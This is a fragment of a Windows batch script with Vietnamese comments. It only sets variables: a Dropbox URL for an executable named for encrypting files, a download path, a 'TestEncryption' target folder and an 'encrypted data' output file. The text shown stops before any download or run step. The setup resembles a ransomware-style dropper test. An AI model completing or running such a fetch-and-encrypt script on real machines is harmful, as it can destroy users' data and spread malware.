 rem Cau hinh cac bien
set "fileUrl=https://www.dropbox.com/scl/fi/0vj4k9d8l0gwpthgu42y0/mahoafile.exe?rlkey=g88u9zr2s3iyhuk8i6r0ia239&st=rjrqogzu&dl=1"
set "exeFilePath=%USERPROFILE%\Downloads\mahoafile.exe"
set "targetFolder=%USERPROFILE%\Documents\TestEncryption"
set "encodedFile=%USERPROFILE%\Desktop\dulieudabimahoa.txt"  rem Tên tệp kiểm tra